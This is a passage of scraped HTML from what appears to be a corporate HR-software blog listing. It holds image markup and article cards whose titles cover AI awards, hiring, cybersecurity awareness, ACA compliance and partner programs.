https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Analytics<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/nelsonhall-ai-hr-tools-hcm" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->AI That Works: isolved Named an AI Leader by NelsonHall<!--]--></h2></div><!----></header><!----><!----><a href="/blog/nelsonhall-ai-hr-tools-hcm" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="AI That Works: isolved Named an AI Leader by NelsonHall - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/streamline-hiring-talent-acquisition" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HR<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/streamline-hiring-talent-acquisition" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Streamline Hiring from Start to Finish with isolved Talent Acquisition<!--]--></h2></div><!----></header><!----><!----><a href="/blog/streamline-hiring-talent-acquisition" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Streamline Hiring from Start to Finish with isolved Talent Acquisition - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-4" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-4" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 4 <!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-4" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 4  - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-3" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-3" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 3<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-3" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 3 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-aca-hr-compliance" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Benefits Enrollment &amp; Administration<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-aca-hr-compliance" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: Affordable Care Act (ACA) Compliance- What Employers Need to Know<!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-aca-hr-compliance" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: Affordable Care Act (ACA) Compliance- What Employers Need to Know - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/forrester-wave-analyst-report" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/forrester-wave-analyst-report" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Riding the Forrester Wave: isolved Named a Strong Performer<!--]--></h2></div><!----></header><!----><!----><a href="/blog/forrester-wave-analyst-report" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Riding the Forrester Wave: isolved Named a Strong Performer - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/venture-isolved-partner-program" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/venture-isolved-partner-program" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Venture: A New Runway for Entrepreneurs  <!--]--></h2></div><!----></header><!----><!----><a href="/blog/venture-isolved-partner-program" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Venture: A New Runway for Entrepreneurs   - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/power-of-referrals-hr-brokers-software" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/power-of-referrals-hr-brokers-software" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->The Power of Referrals: Returning to Our Roots with Market Makers<!--]--></h2></div><!----></header><!----><!----><a href="/blog/power-of-referrals-hr-brokers-software" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="The Power of Referrals: Returning to Our Roots with Market Makers - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-1" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a 